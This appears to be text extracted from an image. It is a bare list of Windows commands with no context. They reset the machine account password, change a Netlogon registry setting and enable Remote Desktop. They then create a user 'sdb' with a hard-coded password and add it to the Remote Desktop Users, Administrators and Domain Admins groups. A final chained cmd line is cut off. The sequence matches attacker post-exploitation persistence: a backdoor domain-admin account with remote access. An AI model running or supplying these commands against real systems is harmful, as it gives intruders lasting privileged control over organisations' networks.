 powershell.exe "Reset-ComputerMachinePassword"
reg add "HKLM\SYSTEM\CurrentControlSet\Services\Netlogon\Parameters" /v FullSecureChannelProtection /t REG_DWORD /d 1 /f
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
C:\Windows\system32\net1 localgroup "Remote Desktop Users" sdb /add
net localgroup "Remote Desktop Users" sdb /add
C:\Windows\system32\net1 group "Domain Admins" sdb /ADD
net group "Domain Admins" sdb /ADD
C:\Windows\system32\net1 localgroup Administrators sdb /add
net localgroup Administrators sdb /add
C:\Windows\system32\net1 user sdb jinglebell110@ /add
net user sdb jinglebell110@ /add
cmd /c "net user sdb jinglebell110@ /add && net localgroup Administrators sdb /add && net group "Domain Admins" sdb /ADD && net localgrou...